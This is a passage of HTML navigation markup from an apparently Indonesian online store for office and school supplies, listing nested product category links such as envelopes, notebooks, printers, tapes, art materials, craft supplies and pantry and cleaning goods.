href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.atkstationerysekolah.com/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.atkstationerysekolah.com/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.atkstationerysekolah.com/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item has-active level-top parent"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item active"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.atkstationerysekolah.com/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.atkstationerysekolah.com/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.atkstationerysekolah.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.atkstationerysekolah.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.atkstationerysekolah.com/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.atkstationerysekolah.com/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.atkstationerysekolah.com/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.atkstationerysekolah.com/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.atkstationerysekolah.com/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.atkstationerysekolah.com/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.atkstationerysekolah.com/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.atkstationerysekolah.com/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a 